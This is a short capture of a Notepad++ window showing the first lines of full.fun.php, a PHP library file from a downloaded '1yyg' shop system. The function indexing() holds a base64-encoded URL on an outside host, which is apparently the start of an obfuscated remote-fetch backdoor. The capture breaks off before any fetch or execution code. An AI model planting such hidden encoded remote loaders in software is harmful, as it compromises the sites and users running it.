 D:\百度云盘下载\1yyg\system\modules\go\lib\full.fun.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
文件夹工作区
cart.class.php full.fun.php full.fun.php
shop
shop
1 <?php
2 function indexing(){
3
4
5 $u = "aHR0cDovL3d3dy5obHk2NjguY29tL2luZGV4LnR4dA==";
6
7
8
9